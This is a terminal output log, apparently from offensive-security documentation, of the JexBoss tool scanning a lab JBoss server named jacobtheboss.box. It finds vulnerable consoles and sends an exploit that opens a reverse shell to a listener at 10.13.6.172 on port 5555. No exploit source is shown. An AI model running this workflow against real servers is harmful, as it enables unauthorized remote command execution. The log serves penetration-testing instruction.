 * --- JexBoss: Jboss verify and EXploitation Tool --- *
| * And others Java Deserialization Vulnerabilities * |
| @author: João Filho Matos Figueiredo
| @contact: joaomatosf@gmail.com
| @update: https://github.com/joaomatosf/jexboss
#______________________________________________________#
@version: 1.2.4
* Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
** Checking Host: http://jacobtheboss.box:8080 **
[*] Checking admin-console: [ OK ]
[*] Checking Struts2: [ OK ]
[*] Checking Servlet Deserialization: [ OK ]
[*] Checking Application Deserialization: [ OK ]
[*] Checking Jenkins: [ OK ]
[*] Checking web-console: [ VULNERABLE ]
[*] Checking jmx-console: [ VULNERABLE ]
[*] Checking JMXInvokerServlet: [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "web-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://jacobtheboss.box:8080. Please wait...
* Please enter the IP address and tcp PORT of your listening server for try to get a REVERSE SHELL.
OBS: You can also use the --cmd "command" to send specific commands to run on the server.
IP Address (RHOST): 10.13.6.172
Port (RPORT): 5555
* The exploit code was successfully sent. Check if you received the reverse shell
connection on your server or if your command was executed.
Type [ENTER] to continue...
Docs
NetHunter
Offensive Security
MSFU
JBoss
Version
Hardware